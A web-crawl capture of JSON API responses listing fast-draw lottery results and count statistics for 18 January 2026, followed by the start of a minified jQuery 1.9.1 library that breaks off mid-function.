01:46:48","preDrawIssue":33878182,"preDrawCode":"10,02,01,06,04,08,05,07,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:45:33","preDrawIssue":33878181,"preDrawCode":"09,01,05,08,04,10,06,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:44:18","preDrawIssue":33878180,"preDrawCode":"06,05,03,04,08,10,07,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:43:03","preDrawIssue":33878179,"preDrawCode":"04,05,10,03,08,09,07,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:41:48","preDrawIssue":33878178,"preDrawCode":"02,04,07,05,09,01,10,08,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:40:33","preDrawIssue":33878177,"preDrawCode":"08,07,04,01,05,10,02,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:39:18","preDrawIssue":33878176,"preDrawCode":"02,07,05,03,08,04,10,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:38:03","preDrawIssue":33878175,"preDrawCode":"06,05,01,07,02,09,04,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:36:48","preDrawIssue":33878174,"preDrawCode":"08,02,01,05,07,09,04,10,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:35:33","preDrawIssue":33878173,"preDrawCode":"04,05,10,02,07,03,06,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:34:18","preDrawIssue":33878172,"preDrawCode":"05,06,01,02,03,04,10,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:33:03","preDrawIssue":33878171,"preDrawCode":"03,10,09,06,04,02,05,08,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:31:48","preDrawIssue":33878170,"preDrawCode":"07,03,10,05,01,06,02,08,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:30:33","preDrawIssue":33878169,"preDrawCode":"04,07,05,03,09,10,06,08,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:29:18","preDrawIssue":33878168,"preDrawCode":"08,06,01,04,09,10,07,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:28:03","preDrawIssue":33878167,"preDrawCode":"06,08,01,02,04,07,03,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:26:48","preDrawIssue":33878166,"preDrawCode":"02,04,05,07,03,08,01,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:25:33","preDrawIssue":33878165,"preDrawCode":"03,09,04,06,10,02,08,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:24:18","preDrawIssue":33878164,"preDrawCode":"06,02,04,07,01,03,05,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:23:03","preDrawIssue":33878163,"preDrawCode":"08,05,06,09,10,02,01,03,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:21:48","preDrawIssue":33878162,"preDrawCode":"03,10,05,01,09,02,06,08,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:20:33","preDrawIssue":33878161,"preDrawCode":"08,06,09,01,05,07,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:19:18","preDrawIssue":33878160,"preDrawCode":"01,05,04,03,08,07,10,02,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:18:03","preDrawIssue":33878159,"preDrawCode":"06,08,04,07,01,10,02,09,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:16:48","preDrawIssue":33878158,"preDrawCode":"09,01,03,10,05,06,02,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:15:33","preDrawIssue":33878157,"preDrawCode":"01,10,03,09,02,07,08,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:14:18","preDrawIssue":33878156,"preDrawCode":"09,03,06,01,07,08,04,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:13:03","preDrawIssue":33878155,"preDrawCode":"02,06,01,07,09,05,08,10,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:11:48","preDrawIssue":33878154,"preDrawCode":"10,01,05,09,06,07,03,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:10:33","preDrawIssue":33878153,"preDrawCode":"04,05,10,03,08,07,09,06,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:09:18","preDrawIssue":33878152,"preDrawCode":"01,05,09,04,03,07,10,02,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:08:03","preDrawIssue":33878151,"preDrawCode":"03,10,06,08,07,05,04,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:06:48","preDrawIssue":33878150,"preDrawCode":"07,04,08,06,09,01,03,10,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:05:33","preDrawIssue":33878149,"preDrawCode":"02,10,01,05,09,04,03,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:04:18","preDrawIssue":33878148,"preDrawCode":"04,02,06,05,07,09,10,03,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:03:03","preDrawIssue":33878147,"preDrawCode":"08,07,01,04,06,03,09,05,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:01:48","preDrawIssue":33878146,"preDrawCode":"04,10,01,05,08,03,02,06,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:00:33","preDrawIssue":33878145,"preDrawCode":"08,03,01,10,07,06,02,05,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:59:18","preDrawIssue":33878144,"preDrawCode":"04,03,06,02,10,01,07,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:58:03","preDrawIssue":33878143,"preDrawCode":"06,09,05,01,03,07,08,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:56:48","preDrawIssue":33878142,"preDrawCode":"06,03,01,07,02,09,04,05,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:55:33","preDrawIssue":33878141,"preDrawCode":"06,10,01,09,07,03,08,04,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:54:18","preDrawIssue":33878140,"preDrawCode":"07,09,04,02,08,06,01,03,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:53:03","preDrawIssue":33878139,"preDrawCode":"03,01,02,07,04,09,08,10,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:51:48","preDrawIssue":33878138,"preDrawCode":"01,10,02,04,03,05,08,09,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:50:33","preDrawIssue":33878137,"preDrawCode":"03,05,09,04,07,08,02,10,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:49:18","preDrawIssue":33878136,"preDrawCode":"10,06,02,07,08,03,01,05,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:48:03","preDrawIssue":33878135,"preDrawCode":"06,10,02,07,03,01,04,09,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:46:48","preDrawIssue":33878134,"preDrawCode":"04,09,05,03,01,10,07,02,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:45:33","preDrawIssue":33878133,"preDrawCode":"10,06,08,03,09,02,04,05,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:44:18","preDrawIssue":33878132,"preDrawCode":"07,04,01,09,10,03,05,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:43:03","preDrawIssue":33878131,"preDrawCode":"04,09,08,07,10,03,01,02,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:41:48","preDrawIssue":33878130,"preDrawCode":"02,09,05,08,04,07,01,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:40:33","preDrawIssue":33878129,"preDrawCode":"08,10,05,09,04,01,07,06,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:39:18","preDrawIssue":33878128,"preDrawCode":"09,02,04,08,03,06,01,10,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:38:03","preDrawIssue":33878127,"preDrawCode":"07,06,01,03,08,02,04,05,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:36:48","preDrawIssue":33878126,"preDrawCode":"01,08,06,07,09,04,02,03,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:35:33","preDrawIssue":33878125,"preDrawCode":"02,07,05,01,08,04,10,06,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:34:18","preDrawIssue":33878124,"preDrawCode":"07,05,04,08,02,10,09,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:33:03","preDrawIssue":33878123,"preDrawCode":"04,02,09,01,03,05,06,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:31:48","preDrawIssue":33878122,"preDrawCode":"08,10,04,05,07,03,09,06,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:30:33","preDrawIssue":33878121,"preDrawCode":"07,05,01,06,03,02,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:29:18","preDrawIssue":33878120,"preDrawCode":"08,04,05,10,01,07,09,03,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:28:03","preDrawIssue":33878119,"preDrawCode":"08,02,03,10,05,07,04,06,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:26:48","preDrawIssue":33878118,"preDrawCode":"08,06,07,03,09,01,02,05,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:25:33","preDrawIssue":33878117,"preDrawCode":"10,02,01,07,03,05,04,09,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:24:18","preDrawIssue":33878116,"preDrawCode":"01,07,05,03,09,08,02,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:23:03","preDrawIssue":33878115,"preDrawCode":"06,03,05,04,09,07,01,08,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:21:48","preDrawIssue":33878114,"preDrawCode":"03,04,08,01,05,06,09,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:20:33","preDrawIssue":33878113,"preDrawCode":"01,06,08,05,07,02,03,04,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:19:18","preDrawIssue":33878112,"preDrawCode":"10,03,05,04,06,08,07,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:18:03","preDrawIssue":33878111,"preDrawCode":"02,09,01,08,06,10,05,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:16:48","preDrawIssue":33878110,"preDrawCode":"08,07,09,05,01,03,02,10,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:15:33","preDrawIssue":33878109,"preDrawCode":"06,08,10,01,05,02,04,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:14:18","preDrawIssue":33878108,"preDrawCode":"07,06,09,08,03,01,10,02,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:13:03","preDrawIssue":33878107,"preDrawCode":"10,06,02,05,03,01,09,07,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:11:48","preDrawIssue":33878106,"preDrawCode":"07,02,04,09,03,05,10,08,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:10:33","preDrawIssue":33878105,"preDrawCode":"07,01,02,03,10,05,04,08,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:09:18","preDrawIssue":33878104,"preDrawCode":"10,07,05,02,04,08,06,09,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:08:03","preDrawIssue":33878103,"preDrawCode":"02,06,09,01,08,05,04,10,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:06:48","preDrawIssue":33878102,"preDrawCode":"03,02,09,04,10,05,06,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:05:33","preDrawIssue":33878101,"preDrawCode":"08,04,10,07,06,09,05,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:04:18","preDrawIssue":33878100,"preDrawCode":"03,10,01,08,05,09,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:03:03","preDrawIssue":33878099,"preDrawCode":"04,06,09,08,05,07,02,01,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:01:48","preDrawIssue":33878098,"preDrawCode":"06,05,04,02,09,07,03,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:00:33","preDrawIssue":33878097,"preDrawCode":"06,02,07,10,08,05,01,09,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 368
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3713399,"preDrawCode":"04,10,07,05,01,02,08,06,09,03","drawCount":189,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 03:55:33","drawTime":"2026-01-18 03:56:48","preDrawIssue":33878285,"drawIssue":33878286,"enable":0,"firstSingleCount":80,"firstDoubleCount":109,"firstBigCount":100,"firstSmallCount":89,"secondSingleCount":92,"secondDoubleCount":97,"secondBigCount":100,"secondSmallCount":89,"thirdSingleCount":106,"thirdDoubleCount":83,"thirdBigCount":82,"thirdSmallCount":107,"fourthSingleCount":105,"fourthDoubleCount":84,"fourthBigCount":88,"fourthSmallCount":101,"fifthSingleCount":101,"fifthDoubleCount":88,"fifthBigCount":99,"fifthSmallCount":90,"sixthSingleCount":105,"sixthDoubleCount":84,"sixthBigCount":96,"sixthSmallCount":93,"seventhSingleCount":87,"seventhDoubleCount":102,"seventhBigCount":87,"seventhSmallCount":102,"eighthSingleCount":88,"eighthDoubleCount":101,"eighthBigCount":105,"eighthSmallCount":84,"ninthSingleCount":94,"ninthDoubleCount":95,"ninthBigCount":93,"ninthSmallCount":96,"tenthSingleCount":87,"tenthDoubleCount":102,"tenthBigCount":95,"tenthSmallCount":94,"sumSingleCount":102,"sumDoubleCount":87,"sumBigCount":80,"sumSmallCount":109,"firstDragonCount":89,"firstTigerCount":100,"secondDragonCount":96,"secondTigerCount":93,"thirdDragonCount":82,"thirdTigerCount":107,"fourthDragonCount":93,"fourthTigerCount":96,"fifthDragonCount":91,"fifthTigerCount":98}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 47
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":3,"count":4},{"rank":3,"state":5,"count":4},{"rank":10,"state":4,"count":4},{"rank":1,"state":4,"count":3},{"rank":3,"state":1,"count":3},{"rank":6,"state":2,"count":3},{"rank":2,"state":2,"count":2},{"rank":2,"state":3,"count":2},{"rank":2,"state":5,"count":2},{"rank":4,"state":4,"count":2},{"rank":8,"state":2,"count":2},{"rank":9,"state":1,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":1,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://xy678kjw.com/webapp/js/lib/jquery-1.9.1.js
body_size: 36804
content:
!function(e,t){function n(e){var t=e.length,n=ae.type(e);return!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)))}function r(e){var t=we[e]={};return ae.each(e.match(ue)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(ae.acceptData(e)){var o,a,s=ae.expando,u="string"==typeof n,l=e.nodeType,c=l?ae.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||ae.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=ae.noop)),"object"!=typeof n&&"function"!=typeof n||(i?c[f]=ae.extend(c[f],n):c[f].data=ae.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[ae.camelCase(n)]=r),u?null==(a=o[n])&&(a=o[ae.camelCase(n)]):a=o,a}}function o(e,t,n){if(ae.acceptData(e)){var r,i,o,a=e.nodeType,u=a?ae.cache:e,l=a?e[ae.expando]:ae.expando;if(u[l]){if(t&&(o=n?u[l]:u[l].data)){for((r=0,i=(t=ae.isArray(t)?t.concat(ae.map(t,ae.camelCase)):t in o?[t]:(t=ae.camelCase(t))in o?[t]:t.split(" ")).length);r<i;r++)delete o[t[r]];if(!(n?s:ae.isEmptyObject)(o))return}(n||(delete u[l].data,s(u[l])))&&(a?ae.cleanData([e],!0):ae.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Ne,"-$1").toLowerCase();if("string"==typeof(r=e.getAttribute(i))){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:Te.test(r)?ae.parseJSON(r):r)}catch(e){}ae.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,ae.isFunction(t))return ae.grep(e,function(e,r){return!!t.call(e,r,e)===n});if(t.nodeType)return ae.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=ae.grep(e,function(e){return 1===e.nodeType});if(We.test(t))return ae.filter(t,r,!n);t=ae.filter(t,r)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0===n})}function p(e){var 